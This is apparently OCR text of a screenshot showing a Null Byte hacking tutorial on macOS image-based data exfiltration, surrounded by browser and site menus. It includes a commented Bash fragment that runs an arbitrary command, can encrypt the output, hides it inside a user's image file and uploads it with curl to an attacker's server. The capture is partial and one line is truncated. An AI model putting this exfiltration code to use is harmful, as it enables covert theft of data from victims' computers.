 Chrome File Edit View History Bookmarks People Window Help
88% Sun 7:15 PM
Hacking macOS: How to Use I
psp-repair_2x.png (800×400)
null-byte.wonderhowto.com/how-to/hacking-macos-use-images-...
14
bw
N
K
FORUM METASPLOIT BASICS FACEBOOK HACKS PASSWORD CRACKING TOP WI-FI ADAPTERS WI-FI HACKING LINUX BASICS MR. ROBOT HACKS
You Tube
FOLLOW US
58
# If a suitable image is discovered, the exfilImage variable
# is set for later commands.
exfilImage="$findImage"
fi
# It may or may not be desirable to encrypt the payload output
# before embedding it into the image. Set to `1` to enable
# encryption, set to `0` to disable it.
useEncrypt='1'
# An `if` statement to determine the value of the exfilType
# variable. If `1` it will encrypt with openssl (LibreSSL).
# Otherwise, it will not encrypt.
if [[ "$useEncrypt" = '1' ]]; then
# OpenSSL is used to encrypt (enc) the payload output
# as well as encode (-a -A) the encrypted data with a
# password (-pass).
exfilData="$(openssl enc -aes-256-cbc -a -A -in <(eval $exfilData) -pas
else
# If encryption isn't used, Bash will evaluable the variable
# and execute it as a command.
exfilData="$(eval $exfilData)"
fi
# Printf is used to embed the command output directly into
# image. It will append (>>) the data on a newline (\n\n).
# The newlines make it easy to quickly extract the data
# after it has been delivered to the attacker.
printf '\n\n%s' "$exfilData" >> "$exfilImage"
# Curl will exfiltrate the image to the attackers PHP
# server.
curl -F "image=@$exfilImage" "$exfilSite"
The script will first execute an arbitrary command (e.g., system_profiler). The output
of that command is the data the attacker wishes to exfiltrate. The script will then
attempt to locate a JPEG or PNG image in the target's home (~/) directory and inject
the output of the command directly into the picture. The image is then immediately
HOW TO
Scan Websites for Interesting Directories &
Files with Gobuster
/LinEnum.sh
# Local Linux Enumeration & Privilege Escalation Script
# www.rebootuser.com
# version 0.96
[-] Debug Info
[+] Thorough tests = Disabled
HOW TO
Use LinEnum to Identify Potential Privilege
Escalation Vectors
DEF CON
HOW TO
The 15 Most Popular Talks from DEFCON's
Hacking Conferences
170901-038_G....pdf
Show All